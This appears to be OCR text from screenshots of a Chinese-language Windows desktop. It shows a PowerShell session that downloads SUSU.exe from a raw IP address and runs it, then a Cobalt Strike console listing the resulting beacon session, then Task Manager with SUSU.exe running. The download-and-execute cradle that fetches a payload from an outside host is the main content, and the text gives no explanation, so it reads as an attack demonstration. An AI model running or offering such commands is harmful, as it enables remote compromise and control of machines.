 辑 项目 工具 帮助
选择C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.959]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\35040>
C:\Users\35040>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\35040> $clnt = new-object system.net.webclient;
PS C:\Users\35040> $url='http://101.132.227.57/SUSU.exe';
PS C:\Users\35040> $file = 'd:\SUSU.exe';
PS C:\Users\35040> $clnt.downloadfile($url,$file);
PS C:\Users\35040> d:\SUSU.exe
PS C:\Users\35040> exit
C:\Users\35040>
Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
119.86.34.30 192.168.37.1 35040 DESKTOP-S... 6888 16s
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 应用历史记录 启动 用户 详细信息 服务
12% 43% 2% 0%
名称 状态 CPU 内存 磁盘 网络 电源使用情况 电源使用情况...
服务主机: Local Session Mana... 0% 1.3 MB 0 MB/秒 0 Mbps 非常低
Lark (32 位) 0% 18.2 MB 0 MB/秒 0 Mbps 非常低
服务主机: 远程过程调用 (2) 0% 7.2 MB 0 MB/秒 0 Mbps 非常低
服务主机: State Repository S... 0% 6.0 MB 0 MB/秒 0 Mbps 非常低
Runtime Broker 0% 1.2 MB 0 MB/秒 0 Mbps 非常低
Runtime Broker 0% 1.3 MB 0 MB/秒 0 Mbps 非常低
设置 0% 0 MB 0 MB/秒 0 Mbps 非常低
SUSU.exe 0% 2.4 MB 0 MB/秒 0 Mbps 非常低